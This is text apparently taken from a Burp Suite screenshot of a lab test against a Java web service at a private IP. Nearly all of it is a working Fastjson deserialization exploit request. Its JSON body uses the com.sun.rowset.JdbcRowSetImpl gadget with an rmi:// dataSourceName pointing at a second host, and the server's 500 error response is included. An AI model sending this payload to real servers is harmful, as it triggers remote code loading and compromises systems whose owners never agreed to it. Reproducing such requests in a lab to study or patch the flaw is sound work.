 Send Cancel < > Target: http://192.168.137.135:8090 ?
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 192.168.137.135:8090
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 162
10
11 {
12 "b":{
13 "@type":"com.sun.rowset.JdbcRowSetImpl",
14 "dataSourceName":"rmi://192.168.137.1:9999/TouchFile",
15 "autoCommit":true
16 }
17
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500
2 Content-Type: application/json
3 Content-Length: 137
4 Date: Mon, 09 Aug 2021 09:41:15 GMT
5 Connection: close
6
7 {
8 "timestamp":1628502075801,
9 "status":500,
10 "error":"Internal Server Error",
11 "message":"set property error, autoCommit",
12 "path":"/"
13 }
INSPECTOR ?
Query Parameters (0)
Request Cookies (0)
Request Headers (8)
Response Headers (4)